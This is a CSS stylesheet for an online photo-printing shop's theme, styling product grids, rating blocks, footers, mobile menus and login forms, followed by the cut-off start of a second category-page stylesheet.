    text-align: center;
    color: #777676;
    background: rgba(255, 255, 255, 0.82);
    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}

ul.product_list.madalweb>li:hover .product-image-container .quick-view {
    display: block;
}

h5.prod_name {
    text-align: center;
}

div.content_price {
    margin-bottom: 8px;
    text-align: center;
}

.button.ajax_add_to_cart_button {
    margin: 0 6px 10px 6px;
}

@media (max-width: 480px) {
    li.ajax_block_product {
        position: relative;
        margin-top: 3px;
    }
    ul.madalweb>li {
        float: left;
        width: 100%;
        text-align: center;
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    li.ajax_block_product {
        position: relative;
        margin-top: 8px;
    }
    ul.madalweb>li {
        float: left;
        width: 50%;
        text-align: center;
    }
}

.social_block ul li {
    display: inline-block;
}


/* end bloc Home categorie */

.titlebloc {
    font-size: 36px;
    color: #444444;
    font-family: "ginger-bold";
    padding: 20px 0px 10px;
    line-height: 36px;
}

@media (max-width: 480px) {
    .titlebloc {
        font-size: 30px;
    }
}


/* Custom Button*/

.more-info {
    padding: 22px 120px;
    margin: 10px 0px 10px;
}

@media (max-width: 768px) {
    .more-info {
        padding: 22px 20px;
        font-size: 16px;
    }
}

.btnrate {
    background: #fff;
    font-size: 18px;
    padding: 10px;
    box-shadow: none;
    color: #3b5998 !important;
    text-decoration: underline;
    background: url(../img/smile.png) no-repeat #fff;
    text-indent: 40px;
    background-position: 5px 3px;
    margin: 3px 0px;
}

.box-why {
    display: inline-block;
    vertical-align: middle;
    float: none;
}

.box-why img {
    display: -webkit-inline-box;
}

.box-why .coral {
    color: #ef7d6b;
}

.box-why h3 {
    font-size: 17px;
    font-family: "ginger-bold";
    text-transform: uppercase;
    text-align: center;
}

.box-why h3:hover {
    color: #ef7d6b;
}


/*rating facebook home page */

/* .bgfooterhome {
    background: url(../img/footer-bg2.jpg) repeat-x #f8f8f8;
} */

.bgfooterhome .ratingFb {
    color: #fff;
    font-family: "ginger-regular";
    font-size: 20px;
    text-transform: uppercase;
}

@media (max-width: 991px) {
    .bgfooterhome .ratingFb {
        padding: 8px 0px;
    }
}

@media (min-width: 1200px) {
    .bgfooterhome .ratingFb {
        padding: 12px 0px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bgfooterhome .ratingFb {
        padding: 0px;
        margin-top: 12px;
    }
}

@media (max-width: 480px) {
    .bgfooterhome .ratingFb .stars {
        margin-left: 5px;
        vertical-align: sub;
    }
}

@media (max-width: 480px) {
    .bgfooterhome .ratingFb .stars img {
        width: 20px;
    }
}

.bgfooterhome .ratingFb .title {
    font-family: "ginger-regular";
    font-size: 22px;
    vertical-align: sub;
}

.bgfooterhome .ratingFb .title a {
    color: #fff !important;
}

.bgfooterhome .ratingFb .title a:hover {
    color: #fff !important;
}

@media (min-width: 480px) and (max-width: 1199px) {
    .bgfooterhome .ratingFb .title {
        font-size: 20px !important;
    }
}

@media (max-width: 480px) {
    .bgfooterhome .ratingFb .title {
        font-size: 12px !important;
    }
}

.bgfooterhome .ratingFb .blocStars {
    padding: 11px 0px;
}

.bgfooterhome .ratingFb .blocStars .nbr {
    color: #5cbecf;
    font-size: 30px;
}

.bgfooterhome .ratingFb .score {
    float: right;
    padding: 5px 0px;
}


/* other page */

@media (min-width: 1200px) {
    .bgfooter {
        background: url(../img/footer-bg4.jpg) repeat-x #f8f8f8 !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bgfooter {
        background: url(../img/footer-bg4.jpg) repeat-x #f8f8f8 !important;
    }
}

/* @media (min-width: 768px) and (max-width: 991px) {
    .bgfooter {
        background: url(../img/footer-bg2.jpg) repeat-x #f8f8f8 !important;
    }
} */


/* Bloc Rating facebook other page */

.bgfooter .ratingFb {
    color: #fff;
    font-family: "ginger-regular";
    font-size: 20px;
    text-transform: uppercase;
}

@media (max-width: 991px) {
    .bgfooter .ratingFb {
        padding: 12px 0px;
    }
}

@media (min-width: 1200px) {
    .bgfooter .ratingFb {
        padding: 8px 0px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bgfooter .ratingFb {
        padding: 0px;
        margin-top: -7px;
    }
}

@media (max-width: 480px) {
    .bgfooter .ratingFb .stars {
        margin-left: 5px;
        vertical-align: sub;
    }
}

@media (max-width: 480px) {
    .bgfooter .ratingFb .stars img {
        width: 20px;
    }
}

.bgfooter .ratingFb .title {
    font-family: "ginger-regular";
    font-size: 22px;
    vertical-align: sub;
}

.bgfooter .ratingFb .title a {
    color: #fff !important;
}

.bgfooter .ratingFb .title a:hover {
    color: #fff !important;
}

@media (min-width: 480px) and (max-width: 1199px) {
    .bgfooter .ratingFb .title {
        font-size: 20px !important;
    }
}

@media (max-width: 480px) {
    .bgfooter .ratingFb .title {
        font-size: 12px !important;
    }
}

.bgfooter .ratingFb .blocStars {
    padding: 11px 0px;
}

.bgfooter .ratingFb .blocStars .nbr {
    color: #5cbecf;
    font-size: 30px;
}

.bgfooter .ratingFb .score {
    float: right;
    padding: 5px 0px;
}


/* Bloc réasurence */

.reinsurance-block {
    margin: 30px 0;
}

@media (max-width: 991px) {
    .reinsurance-block {
        display: none;
    }
}

.reinsurance-block span {
    padding-left: 12px;
}

.reinsurance-block .col-lg-3,
.reinsurance-block .col-md-3 {
    cursor: pointer;
}


/* custom classs */

.pad40 {
    margin-top: 40px;
}

.pad30 {
    margin-top: 30px;
}

.pad20 {
    margin-top: 20px;
}

#add_address label,
#new_account_form label {
    width: 150px !important;
}

#uniform-id_country {
    display: inline-block;
}

.labNews {
    display: inline-block;
}

.custProducts ul li {
    padding: 10px;
}

.OrderOption {
    z-index: 1;
}

.custPad {
    padding-bottom: 25px;
}

.product-container .price-percent-reduction {
    position: absolute;
    top: 0;
    right: 0;
}

.blocFeat li:hover {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.vcenter {
    display: inline-block !important;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: middle;
    float: none;
}

.inlineBlock {
    display: inline-block;
}

.rowTesti {
    display: table-row;
}

.rowTesti .slogan {
    color: #282828;
}

.rowTesti .picture {
    padding: 30px 0px;
}

.rowTesti .blocSyars {
    margin-left: 50px;
}

.rowTesti .blocSyars span {
    font: 16px "ginger-bold";
}

@media (min-width: 992px) {
    .rowTesti .blocSyars {
        margin-left: 125px;
        margin-bottom: 50px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .rowTesti .blocSyars {
        margin-left: 50px;
    }
}

.rowTesti .slogan {
    margin-left: 15px;
}

.blocAbout {
    padding-right: 50px;
}

.blocAbout p {
    line-height: 30px;
}

.alert-danger {
    background-color: #f2dede;
    border-color: #fcfcfc;
    color: #bc3a3a;
}

.bgAccount {
    border-top: 1px solid #f4f4f4;
    background: #fcfcfc;
}

.otherOpt {
    position: absolute;
    background-color: #939393;
    color: #FFF;
    width: 47px;
    height: 47px;
    line-height: 45px;
    border-radius: 50%;
    font-size: 20px;
    left: 50%;
    bottom: -23px;
    top: -56px;
}

.blocOpt {
    padding: 10px 0px;
}

#login_form_content .submit {
    padding: 30px 0px;
    margin-bottom: 30px;
}

@media (max-width: 767px) {
    #login_form_content .submit {
        text-align: center;
    }
}

#login_form_content .otherOpt {
    top: -25px;
}

.FbContainer {
    padding: 30px 0px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e7eaec;
}

.FbContainer p {
    font-size: 18px;
    margin-bottom: 8px;
}

.FbContainer p a {
    color: #ef7d6b;
    font-size: 18px;
}
.FbContainer p a:hover {
    color: #5cbecf;
}
.btnAcceptContainer {
    margin-top: 15px !important;
}

.bandeaucnilcookies .btn {
    background: #777777;
    font: 14px "ginger-regular";
    color: #ffffff !important;
    padding: 4px 8px !important;
    border-radius: 2px;
    cursor: pointer;
}

.texteBandeau {
    font-weight: 400 !important;
    text-align: center;
}

.alert-warning,
.alert-danger,
.alertInfo {
    font-size: 13px;
    color: #ff1400;
    background: #f8f8f8;
    border-radius: 0px;
    border: none;
    margin: 10px;
}

.alert-warning p,
.alert-danger p,
.alertInfo p {
    margin-bottom: 0px !important;
}

.alert-success {
    background-color: #59b28d;
    border-color: #59b28d;
    border-radius: 0px;
}

@media (min-width: 768px) {
    iframe#wh-widget-send-button-iframe {
        display: none;
    }
}

.linkMessenger {
    margin: 0 !important;
    padding: 0 !important;
    position: fixed !important;
    z-index: 99999999 !important;
    bottom: 30px !important;
    text-align: center !important;
    height: 60px;
    width: 60px;
    visibility: visible;
    transition: none !important;
    right: 5px;
}

.editInfo .col-sm-8 .form-control {
    margin-left: 0px !important;
}

.blocInput {
    width: 284px;
    padding: 0px;
    display: flex;
}

.blocInput span {
    max-width: 60px !important;
}

.descktop {
    display: inline-block;
}


/*# sourceMappingURL=global.css.map */

.cart_discount_name {
    color: #ee7c6c;
    font-weight: bold;
}


/********footer******/
@font-face {
	font-family: 'ginger-bold';
	src: url('../fonts/f37ginger-bold-webfont.ttf') format('truetype');
}

@font-face {
	font-family: 'ginger-regular';
	src: url('../fonts/f37ginger-regular-webfont.ttf') format('truetype');
}



.footer-block > h4 {
	font-family: ginger-bold!important;
    text-transform: uppercase!important;
}

.footer-container #footer a {
    padding-right: 10px!important;
    font-family: ginger-regular!important;
}

@media (min-width: 768px) {
    #footer .custProducts h4{
        padding-left: 8px;
    }
}
#block_various_links_footer > ul > li > i.fa.fa-phone, #block_various_links_footer > ul > li > i.fa.fa-envelope{
    color: #5cbecf;
    padding-right: 5px;
}
.footer-block > ul {
    padding-top: 5px;
}
.custProducts .blocFeat {
    padding-top:0px!important;
}
.custProducts {
    padding-bottom: 15px;
}

.footer-container #footer ul li {
    padding-bottom: 3px!important;
}
@media (max-width: 768px) {
    .footer-container #footer .footer-block {
        margin-top: 0px!important;
    }
}

.blocFeat a {
    padding: 0!important;
    margin: auto;
    text-align: center;
}
@media screen and (max-width:767px) {
.cod_nt {
    font-size: 16px!important;
}
}
@media screen and (min-width:768px) {
    .mob_paie {
    padding-left: 30px;
}
}

#account-creation_form {
	background: white;
	border: 1px solid #f2f2f2;
	min-height: 450px;
	border-radius: 10px;
    margin: 15px 0;
}

#account-creation_form .form-group {
    margin: 0 0 3px 0;
}

#account-creation_form .lost_password {
    margin: 5px 0 15px 0;
    font-size: 14px;
}
#account-creation_form a {
    text-decoration: underline;
}

#account-creation_form a:hover {
    text-decoration: none;
}

#account-creation_form h3, #new_account_form h1, #login_form h1 {
    background: #5cbecf!important;
    color: #fff;
    padding: 15px 0!important;
    text-align: center;
    margin: -1px!important;
    border-radius: 10px 10px 0 0;
    border: 0;
}

input::placeholder {

    opacity:0.5!important;
}

.lodingCursor{
    cursor : progress!important;
}

.blockCursor{
    pointer-events :none!important;
}

/**********home*********************************************/
#homepage-slider .bx-wrapper img {
    width: 100%;
}
@media (min-width:767px) and (max-width:991px){
    #homepage-slider .homeslider-description{
        padding:100px 50px!important;
    }    
}

@media (min-width:992px) and (max-width:1199px){
    #homepage-slider .homeslider-description{
        padding:120px 50px!important;
    }    
}

@media (min-width:1200px){
    #homepage-slider .homeslider-description{
        padding:200px 50px!important;
    }    
}

#homepage-slider .homeslider-description .more-info{
    font-size: 13px!important;
    border-radius: 30px;
    box-shadow: none!important;
    padding: 15px 30px!important;
    max-width: 250px!important;
    margin: auto!important;
    font-family: ginger-bold;
}
#homepage-slider .homeslider-description p{
    font-family: ginger-bold;
}

.box-murale {
    background: url(../img/box-murale.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.box-photos {
    background: url(../img/box-photos.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.tirage-photos {
    background: url(../img/tirage-photos.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.album-photos {
    background: url(../img/album-photos.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.carte-cadeau {
    background: url(../img/carte-cadeau.png);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
.calendrier {
    background: url(../img/calendrier-tirage.jpg);
    min-height: 369px;
    background-repeat: no-repeat;
    background-size: cover;
}
@media screen and (max-width:767px) {
    
.box-murale {
    background: url(../img/box-murale.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.box-photos {
    background: url(../img/box-photos.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.tirage-photos {
    background: url(../img/tirage-photos.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.album-photos {
    background: url(../img/album-photos.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.carte-cadeau {
    background: url(../img/carte-cadeau.png);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
.calendrier {
    background: url(../img/calendrier-tirage.jpg);
    min-height: 265px;
    background-repeat: no-repeat;
    background-size: cover;
}
}


@media screen and (max-width:376px) {
    
    .box-murale {
        background: url(../img/box-murale.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .box-photos {
        background: url(../img/box-photos.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .tirage-photos {
        background: url(../img/tirage-photos.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .album-photos {
        background: url(../img/album-photos.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .carte-cadeau {
        background: url(../img/carte-cadeau.png);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .calendrier {
        background: url(../img/calendrier-tirage.jpg);
        min-height: 220px;
        background-repeat: no-repeat;
        background-size: cover;
    }
    }
.space-img {
    padding: 15px;
}

.editorial_block h2 {
    padding-top: 30px;
    text-transform: capitalize;
    font-family: ginger-bold!important;
    color: #3d3937;
}

.editorial_block .more-info {
    font-size: 13px!important;
    border-radius: 50px;
    box-shadow: none!important;
    padding: 15px 45px!important;
    max-width: 285px;
    margin-top: 30px!important;
    font-family: ginger-bold!important;
}

.transparent{
    height: 88.7%;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 92.7%;
    background: rgb(255 255 255 / 85%);
    top: 32.2px;
    display: none;
}

.transparent .more-info{
    background:transparent;
    border: 3px solid #64becc;
    padding: 8px 35px!important;
    color: #64becc;
}
@media screen and (max-width:767px) {
    .editorial_block h1, .page-product-box .titlebloc, .titlebloc {
        font-size: 22px!important;
    }
    .page-product-box .titlebloc {
        padding-bottom: 10px!important;
    }
}
.editorial_block h1{
    font-size: 30px;
    color: #3d3937;
    font-family: "ginger-bold";
    text-transform: uppercase;
    margin-top: 30px
}
.editorial_block p{
    font-size: 14px;
    color: #989898!important;
    font-family: "ginger-regular";
}

.polaframe h2, .love h2, .vintage h2, .pika h2 {
    text-transform: none;
}

.prix span{
    color: #64becc;
    font-size: 26px;
    font-family: "ginger-bold";
    padding-right: 10px;
    margin: 30px 0;
}

.prix{
    display: flex;
    align-items: center;
}
.prix .more-info{
    margin-top: 10px!important;
    padding: 12px 25px!important;

}
.polaframe p, .love p, .vintage p, .pika p {
    margin-top: 20px;
}
.polaframe img, .love img, .vintage img, .pika img {
    margin: auto;
}

@media screen and (max-width:767px){
    .editorial_block .description{
        display: none;
    }
    .prix .more-info{
        display: block;
    }
    .editorial_block h2 {
        padding-top: 10px;
        font-size: 17px;
    }
    .d-flex{
        display: flex;
        flex-direction: column;
        align-items: center;
    }
    .editorial_block .more-info {
        font-size: 13px!important;
    }
    .prix span {
        font-size: 18px;
    }
    .love, .pika{
        flex-direction: column-reverse;
        display: flex;
    }
}

.editorial_block h3{
    text-transform: uppercase;
    font-family: ginger-regular!important;
    font-size: 14px;
    color: #3d3937;
}
.footer_before_section {
    background-color: #64becc;
}
.three_col_footer {
    text-align: center;
    padding: 25px 0;
}
.before_text {
    color: #fff;
    font-family: 'ginger-regular';
    font-size: 16px;
}
.social_before i {
    color: #fff;
    font-size: 25px;
}
.social_before img {
    padding: 0 10px;
}
.before-note {
    color: #fff;
    font-family: 'ginger-bold';
    font-size: 25px;
    margin-top: 4px;
}
.social_before {
    display: flex;
    align-items: center;
    justify-content: center;
}
.btn_before_social {
    background: #ffdf3e;
    padding: 7px 20px;
    border-radius: 25px;
    font-size: 13px;
    font-family: 'ginger-regular';
    color: #3d3937;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 60%;
    margin: auto;
}
.btn_before_social img {
    margin: 0 0 0 5px;
}
.client_text_footer {
    margin-bottom: 15px;
}
.google_footer {
    width: 22px;
    padding: 0!important;
}
.sf-with-ul:after {
    padding: 5px!important;
    left: unset!important; 
    top: -2px!important;
    position: relative!important;
    margin-left: 10px!important;
}
@media screen and (min-width:768px) {

.sf-menu li ul {
    left: unset!important;
    top: 50px!important;
}
.navbloc .row:first-child {
    display: flex!important;
    align-items: center;
    width: 100%;
}
.sf-menu > li > a {
    padding: 7px 10px!important;
    font-family: ginger-bold!important;
    color: #989898!important;
}
#block_top_menu {
    padding-top: 0px!important;
}
}
/* .sf-menu > li:last-child > a{
    background: #64becc!important;
    border-radius: 25px!important;
    color: #fff!important;
    margin-left: 10px;
    padding: 5px 20px!important;
} */
.sf-menu > li > ul > li > a, .shop-phone, .header_user_info a, .shopping_cart .cartp {
    font-family: ginger-bold!important;
}
.last-title{
    padding: 20px 0px;
}
.polaframe{
    margin-bottom: 30px;
}
.promo-link {
    background: #64becc!important;
    border-radius: 25px!important;
    color: #fff!important;
    margin-left: 10px;
    padding: 5px 20px!important;
}
.promo-link:hover {
    background: #fff!important;
    border-radius: 25px!important;
    color: #64becc!important;
    margin-left: 10px;
    padding: 5px 20px!important;
    border: 2px solid #64becc;
}

.sf-menu > li > a:hover {
    color: #64becc!important;
}
.sf-menu > li > a[title=PROMOS]:hover {
    background: #fff!important;
    border: 2px solid #64becc;
}
.footer-container{
    background-color: #f8f8f8;
}

.fixed{
    box-shadow: 10px 5px 5px #c4c4c4;
}
.header_user_info a {
    margin-right: 5px!important;
}
.transparent-mobile {
    position: relative;
    background: rgb(255 255 255 / 85%);
    padding: 15px;
    margin-top: 100%;
}
@media screen and (min-width:530px) {
    .transparent-mobile {
        margin-top: 75%;
    }
}
.transparent-mobile a {
    color: #64c5d7;
    font-family: 'ginger-regular';
    font-size: 15px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}
.transparent-mobile i {
    margin-left: 10px;
}
.detailsplus {
    color: #4d4d4d;
    font-family: 'ginger-regular';
    font-size: 15px;
}
.detailsplus i {
    margin-left: 10px;
}
@media screen and (min-width:1025px) {
    .transparent-mobile, .mobile_nav_menu {
        display: none;
    }
}
@media screen and (max-width:1024px) {
    .space-img {
        padding: 5px;
    }
    .nav, #block_top_menu {
        display: none;
    }
    #header_logo {
        padding: 15px 0 !important;
    }
    /* .footer-container .copyright-footer {
        position: relative;
        height: 140px;
        display: block;
        margin-top: 5px!important;
    } */
    #homepage-slider {
        padding: 0!important;
    }
    #homepage-slider .bx-wrapper img {
        height: auto;
    }
}
.mobile_nav_menu {
    position: fixed;
    bottom: 0;
    z-index: 99999;
    width: 100%;
    padding: 15px;
    background: #fff;
}
@media screen and (max-width:767px) {
    .menu_item_mobile {
        width: 20%!important;
    }
}
.menu_item_mobile img{
    margin: auto;
}
.menu_item_mobile {
    text-align: center;
    padding: 0 10px!important;
}
.menu_item_mobile p {
    color: #bebebe;
    font-family: 'ginger-bold';
    margin-top: 5px;
    font-size: 10px;
}
.reassurance_link {
    text-transform: uppercase;
    font-family: ginger-regular!important;
    font-size: 13px;
}
.reassurance_link img {
    margin: 0 auto 10px;
    display: flex;
    max-width: 45px;
}
.reassurance_link:hover {
    color: #64becc;
}
.badge-reassurance .reassurance_link:hover {
    color: #3d3937;
}
.scroll-mob-products .owl-stage {
    padding-left: 0!important;
}
.owl-carousel .owl-item img {
    width: auto!important;
}
.avis_block_footer .owl-dots, .carousel_product_bottom .owl-dots {
    display: none!important;
}
.avis_block_footer .owl-prev{
    position: absolute;
    top: 40%;
    font-size: 50px!important;
    left: -5px;
    color: #fff!important;
}
.carousel_product_bottom .owl-prev{
    position: absolute;
    top: 50%;
    font-size: 50px!important;
    left: 5px;
    color: #6fc3d0!important;
}
.carousel_product_bottom .owl-item img {
    padding: 20px!important;
}
.avis_block_footer .owl-next{
    position: absolute;
    top: 40%;
    font-size: 50px!important;
    right: -5px;
    color: #fff!important;
}
.carousel_product_bottom .owl-next{
    position: absolute;
    top: 50%;
    font-size: 50px!important;
    right: 5px;
    color: #6fc3d0!important;
}
.avis_block_footer .owl-stage {
    display: flex;
    align-items: center;
    justify-content: center!important;
}
.avis_block_footer {
    margin: auto;
}

.blocFeature .blocpecto {
    padding: 10px 0;
    display: flex;
    align-items: center;
}
.pb-center-column p {
    margin-bottom: 5px!important;
}
.blocFeature .blocpecto .col-lg-4.col-xs-4 {
    text-align: center;
}
.box-info-product .exclusive {
    font-size: 14px!important;
    border-radius: 30px;
    box-shadow: none!important;
    margin: auto!important;
    font-family: ginger-bold;
}
.box-info-product .exclusive span {
    padding: 20px 35px!important;
}
.pb-center-column h1 {
    font-size: 36px;
    font-family: "ginger-bold";
    color: #3d3937 !important; 
}
@media (max-width: 767px){
    .promo-link {
        display: none;
    }
    .box-info-product .exclusive span {
        font-size: 13px!important;
    }
    #product .d-flex{
        display: flex;
        align-items: center;
        justify-content: space-evenly;
        flex-direction: row;
    }
    .pb-center-column h1 {
        font-size: 25px;
    }
    .our_price_display .price {
        font-size: 20px!important;
    }
}
@media (min-width: 768px){
    .our_price_display .price {
        font-size: 26px!important;
        font-family: "ginger-bold";
        color: #64becc!important;
    }
}

.pb-center-column .product_name {
    margin: 10px 0px;
}

.img-client{
    margin: 10px auto;
}
.navigation_page a {
    color: #989898;
    font-family: "ginger-regular";
    font-size: 13px;
}
.navigation_page a:hover {
    color: black;
}
.navigation_page{
    color: #989898;
    font-family: "ginger-regular";
    font-size: 13px;
}
.pb-center-column #short_description_block #short_description_content p {
    font-size: 14px!important;
    font-family: "ginger-regular"!important;
    color: #989898!important;
}
.name-feat{
    color: #3d3937;
    font-family: "ginger-regular";
    font-size: 13px;
}
.value-feat{
    color: #989898;
    font-family: "ginger-regular";
    font-size: 14px;
}
#description_block, .blok-client {
    color: #3d3937!important;
    font-family: "ginger-bold"!important;
    font-size: 30px!important;
    text-transform: uppercase;
}
.page-product-box .rte p {
    color: #989898;
    font-family: "ginger-regular";
    font-size: 14px;
}
.pb-center-column .our_price_display, .pb-center-column .product_name {
    margin: 0px!important;
}
.product-container .price-percent-reduction {
    position: absolute;
    top: 0;
    left: 20px;
    right: unset!important;
    border-radius: 0 0px 11px 10px;
    font-size: 14px;
    padding: 5px 7px;
}
ul.product_list .product-image-container .quick-views {
    background: url("../img/detail.png") no-repeat!important;
    box-shadow: none!important;
    left: 30%!important;
    top: 45%!important;
    background-position: top center!important;
    border-radius: 0!important;
    width: 140px!important;
    padding-top: 45px!important;
}

ul.product_list .product-image-container .quick-views span{
    font-size: 13px!important;
    font-family: "ginger-bold";
    color: #64becc!important;
}
@media screen and (min-width:1200px) {
ul.product_list.grid > li.hovered .product-container img {
    opacity: 0.2!important;
}
}
ul.product_list.grid > li .product-container .product-image-container {
    margin-bottom: 0px!important;
}
@media screen and (min-width:1200px) {
ul.product_list .boxprod > div{
    float: left;
    display: inline-flex;
    font-family: ginger-regular!important;
    font-size: 16px;
}
ul.product_list .boxprod {
    padding: 10px 15px;
    height: 50px!important;
}
ul.product_list.grid > li .product-container .content_price{
    float: right;
}
}
ul.product_list.grid > li .product-container .content_price{
    display: flex;
    justify-content: center;
}
ul.product_list.grid > li .product-container .content_price .partir {
    font-size: 8px;
    white-space: nowrap;
    padding: 5px;
}

@media (max-width: 1023px){
ul.product_list.grid > li {
    margin-bottom: 50px!important;
}
}
ul.product_list .product-image-container img {
    width: 100%;
}
ul.product_list .boxprod {
    background: #fff!important;
}
ul.product_list .boxprod > div > h5 a{
    font-family: ginger-regular!important;
    font-size: 14px!important;
    color: #3d3937;
}
ul.product_list.grid > li .product-container .content_price{
    font-family: ginger-bold!important;
    font-size: 18px;
    background: none!important;
}
ul.product_list.grid > li .product-container .content_price .price {
    color: #64becc!important;
}
.old-price.product-price {
    font-size: 14px;
    color: #898989!important;
}
ul.product_list.grid > li {
    margin: 15px 0px!important;
    padding: 0px 25px 10px!important;
}
.footer_reassurance .f-flex{
    display: flex;
    align-items: center;
}

.footer_reassurance .row{
    padding: 15px 0px;
}
.f-reassurance img{
    margin: auto 15px;
}
.footer_reassurance .f-reassurance {
    text-transform: uppercase;
    font-family: ginger-regular!important;
    font-size: 13px;
    color: #64becc!important;
    padding: 10px 0px;
}
ul.product_list.grid > li.hovered .product-container .product-name {
    color: #3d3937!important;
}
.fixed #header_logo img {
    max-width:65px!important;
}
#reduction_percent, #reduction_amount {
    font-family: "ginger-Bold"!important;
    font-size: 14px!important;
    background: #64becc!important;
    padding: 3px 4px!important;
}
.content_prices{
    margin-top: 15px;
}
#old_price .price{
    font-family: "ginger-regular"!important;
    font-size: 14px!important;
}
.percent-prix{
    margin-top: 5px!important;
}
.d-flex-prod{
    display: flex;
    align-items: center;
    flex-direction: column;
}

.menuItem {
    display: block;
    margin: 0px 0 0;
    font-size: 13px;
    color: black;
    text-decoration: none;
    border-bottom: 1px solid #bfc5d652;
    padding-bottom: 15px;
    padding: 12px 15px 10px;
}

.menuItem:hover {
    text-decoration: underline;
}

.hamburger {
    border: 0!important;
    background: transparent!important;
}

.closeIcon {
    display: none;
}

.menu {
    position: fixed;
    transform: translateY(-100%);
    transition: transform 0.2s;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    background: #fefefe;
    color: white;
    list-style: none;
    padding-top: 1rem;
}

.showMenu {
    transform: translateY(0);
    z-index: 9999;
}
.img-responsive {
    margin-left: auto;
    margin-right: auto;
}
.shop-phone {
    float: none!important;
}



.menuItem2 {
    display: block;
    margin: 0px 0 0;
    font-size: 13px;
    color: black;
    text-decoration: none;
    border-bottom: 1px solid #bfc5d652;
    padding-bottom: 15px;
    padding: 12px 15px 10px;
}

.menuItem2:hover {
    text-decoration: underline;
}

.hamburger2 {
    border: 0!important;
    background: transparent!important;
}

.closeIcon2 {
    display: none;
}

.menu2 {
    position: fixed;
    transform: translateY(-100%);
    transition: transform 0.2s;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    background: #fefefe;
    color: white;
    list-style: none;
    padding-top: 1rem;
}

.showMenu2 {
    transform: translateY(0);
    z-index: 9999;
}
.menu.showMenu .promo-link.menuItem {
    max-width: 120px;
    margin: 10px 15px;
    display: flex;
    justify-content: center;
}
@media screen and (max-width:767px) {
    .reablock {
        margin:15px auto;
    }
    .logo-desktoop {
        display: none;
    }
    .footer-container #footer {
        min-height: 370px;
    }
    .reassurance_new_bloc {
        display: flex;
        flex-wrap: wrap;
    }
}
@media screen and (min-width:768px) {
.slogan-logo, .logo-mobile-small, .voir-plus-cat {
    display: none;
}
}
.text-uppercase {
    text-transform: uppercase;
}
.shop-phone a:hover {
    color: #fff!important;
    text-decoration: underline;
}
.cat_desc {
    margin-bottom: 10px!important;
}
.detailsplus:hover {
    color: #64becc;
}
@media screen and (min-width:768px) {
    .logo_footer_desk {
        display: none;
    }
}
.account_creation > p, #login_form > p {
    color: #5cbecf;
}
#submitAccount, #SubmitLogin, #form_forgotpassword button {
    font-size: 13px!important;
    border-radius: 50px;
    font-family: ginger-bold!important;
    background: #ffd000!important;
    color: #000;
    max-width: 200px; 
}
#submitAccount span, #SubmitLogin span, #form_forgotpassword button span {
    color: #3d3937;
}
#submitAccount:hover, #SubmitLogin:hover, #form_forgotpassword button:hover {
    background: #ee8b80 !important;
}
#login_form .form-group.lost_password {
    margin: 15px 0!important;
}
#order-opc .box {
    border-radius: 10px;
    box-shadow: none!important;
    border: 1px solid #f2f2f2!important;
    margin: 15px 0!important;
}
@media screen and (max-width: 480px) {
#order-opc .box {
    max-width: 100%!important;
}
}
@media screen and (max-width: 480px) {
#order-opc .form-group .form-control {
     float: unset!important; 
}

}
@media screen and (max-width: 767px) {
#order-opc div.selector {
    margin: auto;
}
#add_address label, #new_account_form label {
    width: 100%!important;
}
#order-opc .page-subheading.top-indent {
    text-align: center;
    color: #5cbecf;
}
}
#order-opc .page-subheading.top-indent {
    color: #5cbecf;
}
#login_form input {
    margin-top:5px;
    margin-bottom: 5px;
}
.text-center {
    text-align: center;
}
@media screen and (min-width:768px) {
.mobile_toggle_authentication {
    display: none!important;
}
}
.mobile_toggle_authentication {
    max-width: 200px;
    display: block;
    padding: 10px 15px;
    background: #ffdf3e;
    color: #000;
    border: 0;
    border-radius: 50px;
    width: 100%;
    font-size: 13px;
    margin: 10px auto;
    font-family: 'ginger-bold';
}
@media screen and (max-width: 767px) {
    .auth_new form {
        display: none;
    }
}

.mobile_toggle_authentication i {
    float: right;
    position: relative;
    top: 2px;
}
#footer .social_block li:hover img {
    filter: brightness(0.8);
}
.paiement-ok {
    color: #279e40;
    font-size: 16px;
}
.pricedegressif {
    font-size: 20px !important;
    font-family: "ginger-bold";
    color: #64becc !important;
    line-height: 32px!important;
    text-align: center!important;

}

--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/category.css
body_size: 231
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  color: #d7d7d7;
  line-height: 19px;
  margin: 0 0 26px 0; }
  .content_scene_cat .content_scene_cat_bg {
